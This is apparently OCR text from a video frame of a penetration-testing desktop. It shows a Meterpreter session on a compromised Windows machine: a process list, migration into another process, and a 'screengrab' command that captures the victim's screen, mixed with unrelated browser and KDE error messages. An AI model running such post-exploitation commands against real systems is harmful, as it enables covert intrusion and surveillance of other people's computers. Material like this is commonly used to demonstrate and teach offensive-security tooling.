 root : .ruby.bin
File Edit View Bookmarks Settings Help
3380 wscntfy.exe x86 0 VIPER-AC80EEFBC\Administrator C:\WINDOWS\system32\wscntfy.exe
3180 notepad++.exe x86 0 VIPER-AC80EEFBC\Administrator C:\Program Files\Notepad++\notepad++.exe
3152 cscript.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\cscript.exe
meterpreter > migrate 1660
[*] Migrating to 1660...
[*] Migration completed successfully.
meterpreter > screengrab
Screenshot saved to: /root/OrkDisOt.jpeg
/usr/bin/x-www-browser: /opt/framework3/lib/libxml2.so.2: no version information available (required by /usr/lib/libstreamanalyzer.so
.0)
/usr/bin/x-www-browser: /opt/framework3/lib/libxml2.so.2: no version information available (required by /usr/lib/libstreamanalyzer.so
.0)
/usr/bin/x-www-browser: /opt/framework3/lib/libxml2.so.2: no version information available (required by /usr/lib/libstreamanalyzer.so
.0)
meterpreter > konqueror(3078)/kdecore (KLibrary) kde4Factory: The library "/usr/lib/kde4/konq_sidebar.so" does not offer a qt_plugin_
instance function.
konqueror(3078)/kdecore (KLibrary) kde4Factory: The library "/usr/lib/kde4/konq_shellcmdplugin.so" does not offer a qt_plugin_instanc
e function.
konqueror(3078)/kdecore (KLibrary) kde4Factory: The library "/usr/lib/kde4/khtmlimagepart.so" does not offer a qt_plugin_instance fun
ction.
konqueror(3078)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(3078)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(3078)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
konqueror(3078)/kdecore (KConfigSkeleton) KCoreConfigSkeleton::writeConfig:
<< back | track 5
root : .ruby.bin root : bash
Firefox
Web Bro...
the quieter you become, the more you are able to hear
root : .ruby.bin JPEG image - 1,280x720 Pixels – Konq 02:32 pm